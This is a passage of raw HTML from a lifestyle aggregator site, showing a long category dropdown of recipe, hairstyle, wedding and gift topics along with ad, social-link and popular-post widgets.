	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-6909" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-1842" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Natural%20Hairstyles%20that%20Last%20Unique%203%20Cute%20Chic%20Last%20Minute%20Natural%20Hairstyles-139669.png" href="https://coolandfantastic.com/natural-hairstyles-that-last/" title="Best 24 Natural Hairstyles that Last"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/natural-hairstyles-that-last/" rel="bookmark" title="Best 24 Natural Hairstyles that Last">
											Best 24 Natural Hairstyles that Last										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Quick%20Natural%20Hairstyles%20Inspirational%20Cute%20Easy%20Quick%20Natural%20Hairstyles%20for%20Black%20Women-813947.png" href="https://coolandfantastic.com/cute-quick-natural-hairstyles/" title="22 Of the Best Ideas for Cute Quick Natural Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-quick-natural-hairstyles/" rel="bookmark" title="22 Of the Best Ideas for Cute Quick Natural Hairstyles">
											22 Of the Best Ideas for Cute Quick Natural Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Female%20Yorkie%20Haircuts%20Elegant%20100%20Yorkie%20Haircuts%20for%20Males%20Females%20Yorkshire-428485.png" href="https://coolandfantastic.com/female-yorkie-haircuts/" title="The top 25 Ideas About Female Yorkie Haircuts"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/female-yorkie-haircuts/" rel="bookmark" title="The top 25 Ideas About Female Yorkie Haircuts">
											The top 25 Ideas About Female Yorkie Haircuts										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Vintage%20Mens%20Haircuts%20Best%20Of%20Pretty%20Cool%20Vintage%20Mens%20Haircuts-998347.png" href="https://coolandfantastic.com/vintage-mens-haircuts/" title="25 Ideas for Vintage Mens Haircuts"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/vintage-mens-haircuts/" rel="bookmark" title="25 Ideas for Vintage Mens Haircuts">
											25 Ideas for Vintage Mens Haircuts										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-2169" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
